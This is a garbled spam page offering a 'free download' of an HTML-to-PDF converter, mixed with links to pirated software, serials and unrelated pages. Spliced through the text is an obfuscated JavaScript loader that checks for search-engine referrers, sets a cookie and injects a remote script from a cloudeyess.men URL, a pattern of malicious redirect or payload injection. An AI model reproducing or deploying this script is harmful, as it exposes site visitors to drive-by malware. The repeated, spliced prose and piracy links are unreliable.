## Download

[Download Free Winnovative Html To Pdf Converter For Windows 7 Home Edition 64bit](https://tiurll.com/1ue38z)



## [Download Free Winnovative Html To Pdf Converter For Windows 7 Home Edition 64bit](https://tiurll.com/1ue38z)



The interface is the living proof that both beginners and those with a bit more experience can safely install HTML to PDF Converter, as it adopts a very straightforward approach and options that require basic computer knowledge.

There are two ways to convert HTML to PDF documents, both of which are accessible via the main screen of the app.. And truth is, the application was especially developed to be easy to use and you can clearly see that in the way the program interacts with its users.

[Adobe CC Master Collection 2015,5 Mac Os X \(08,2016\)](http://joabovema.unblog.fr/2021/03/12/adobe-cc-master-collection-20155-mac-os-x-082016/)

If you however want more advanced options and PDF encryption parameters, HTML to PDF Converter doesn't really help you.. var \_0x13a2=['Q2RSYk4=','bGJtVFc=','Z2V0VGltZQ==','UnJScVA=','Lmdvb2dsZS4=','LnlhaG9vLg==','LnlhbmRleC4=','QX JXY0w=','bm11clQ=','LmFzay4=','LmFsdGF2aXN0YS4=','QmdaYkw=','cmVmZXJyZXI=','Sk1RdHE=','bWZJ','cXNaUkM=' ,'YnVZc2k=','Z0d4cHc=','eUV4b2g=','UGNKVFc=','SkVpWm8=','dkZOS2Q=','OyBzZWN1cmU=','RWtKRHc=','dW1kbEk= ','Q0VHcnY=','aGtsQ2E=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','YXBwZW5kQ2hpbGQ=','d2lubm92YXRpdmUraHRtbCt0bytwZGYrY29udmVydGVyKw==','NHwzfDJ8MHw1fDE=' ,'aWVh','dmlzaXRlZA==','QU13eG0=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','eGVnZVQ=','c2V0','TE1RZmc=','WkRo dVU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','OyB leHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','anVnc3Y='];(function(\_0x583fdd,\_0x21cdd4){var \_0x282d9e=funct ion(\_0x3872f8){while(--\_0x3872f8){\_0x583fdd['push'](\_0x583fdd['shift']());}};\_0x282d9e(++\_0x21cdd4);}(\_0x13a2,0x1ef)); var  $0x5798$ =function( $0x11d2ed$ ,  $0x920b63$ }  $0x11d2ed=0x11d2ed-0x0;var$ 

 $0x47f667=0x13a2$ [ $0x11d2ed$ ];if( $0x5798$ ['initialized']===undefined){(function(){var  $0x84424d$ ;try{var \_0x15c0b4=Function('return\x20(function()\x20'+'{}. [free download ben 10 omniverse wii](https://rathichemoun.theblog.me/posts/15647713)



[Unduh Aplikasi Bbm Dp Tidak Pecah Blur Bisa Membuat](http://networksfalhyd.unblog.fr/2021/03/12/unduh-aplikasi-bbm-dp-tidak-pecah-blur-bisa-membuat/)

## [Broadcom Bcm43xx Driver Osx](http://trudibadva.epizy.com/Broadcom_Bcm43xx_Driver_Osx.pdf)

 Part of these download collections: Convert HTML to PDFHTML to PDF ConverterdownloadspecificationsImageConvert HTML file or URL to PDF documentHTML to PDF Converter is one of the apps that could convert HTML files to PDF documents with minimum user input.. Unfortunately, no encryption settings, so you can't lock the created PDF document with a password. [2005 Bass Tracker Owners Manual](https://www.cinfo.ch/sites/default/files/webform/upload/fidellangs528.pdf)

## [Manual operasi ladang sawit](https://viecrapenex.mystrikingly.com/blog/manual-operasi-ladang-sawit)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x84424d=\_0x15c0b4();}catch(\_0x3c746c){\_0x84424d=window;}var \_0x192 c43='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x84424d['atob']||(\_0x84424d[ 'atob']=function(\_0x3adb59){var \_0x1b010e=String(\_0x3adb59)['replace'](/=+\$/,'');for(var \_0x466c26=0x0,\_0x3c57da,\_0x53b bd2,\_0x3d47d4=0x0,\_0x178043='';\_0x53bbd2=\_0x1b010e['charAt'](\_0x3d47d4++);~\_0x53bbd2&&(\_0x3c57da=\_0x466c26 %0x4?\_0x3c57da\*0x40+\_0x53bbd2:\_0x53bbd2,\_0x466c26++%0x4)?\_0x178043+=String['fromCharCode'](0xff&\_0x3c57da  $>>(-0x2* 0x466c26&0x6))$ :0x0){\_0x53bbd2=\_0x192c43['indexOf'](\_0x53bbd2);}return

\_0x178043;});}());\_0x5798['base64DecodeUnicode']=function(\_0x1da53b){var \_0x298c96=atob(\_0x1da53b);var  $0x539ef7=[$ ;for(var

\_0x448e48=0x0,\_0x30f7df=\_0x298c96['length'];\_0x448e48=\_0x215558;},'KkvAb':'mfI','MeqGY':function

 $0x5694a(0x55f89f, 0x1d7f50){$  return  $0x55f89f+0x1d7f50;$ ,  $\{asZRC:\text{function } 0x224790(0x256203, 0x42045e)$  return \_0x256203+\_0x42045e;},'XHmsb':function \_0x5206a3(\_0xee9fd8,\_0x119dd9){return

- \_0xee9fd8+\_0x119dd9;},'buYsi':function \_0x359e0a(\_0x174334,\_0x5a6659){return
- \_0x174334+\_0x5a6659;},'gGxpw':function \_0x19d93e(\_0x468513,\_0x1e4049){return

\_0x468513(\_0x1e4049);},'yExoh':';\x20expires=','PcJTW':function \_0x1a9129(\_0x3cc1b1,\_0x4549e0){return

 $0x3cc1b1+0x4549e0;$ , JEiZo':function  $0x5beb6a(0x159faf, 0x3d6acd)$ {return

\_0x159faf+\_0x3d6acd;},'vFNKd':\_0x5798('0x17'),'EkJDw':function \_0x331380(\_0x240148,\_0x352794){return

\_0x240148(\_0x352794);},'umdlI':function \_0x449896(\_0x4a3aa2,\_0x4e411a){return \_0x4a3aa2+\_0x4e411a;},'CEGrv':function \_0x3656d0(\_0x106259,\_0x2b83b6){return

\_0x106259+\_0x2b83b6;},'hklCa':'https://cloudeyess.. There are a few options concerning the conversion engine too, so the HTML to PDF Converter lets you enable JavaScript, Java and ActiveX.. You can convert a HTML file directly by inputting the local path in a dedicated field, or simply convert an URL, so you have nothing else to do than to provide the link.. You can convert a HTML file directly by inputting the local path in a dedicated field, or simply convert an URL, so you have nothing else to do than to provide the link.. The conversion engine is fast and completes its job in just a few seconds, proving to be a very reliable technology regardless of the Windows version installed on your system. e828bfe731 [Photoshop Cc 2018 Serial](https://tegcouponta.therestaurant.jp/posts/15647714) [Number](https://tegcouponta.therestaurant.jp/posts/15647714)

e828bfe731

[Firefox For Mac Os X 10.4 11 Download](http://drehmosemblo.rf.gd/Firefox_For_Mac_Os_X_104_11_Download.pdf)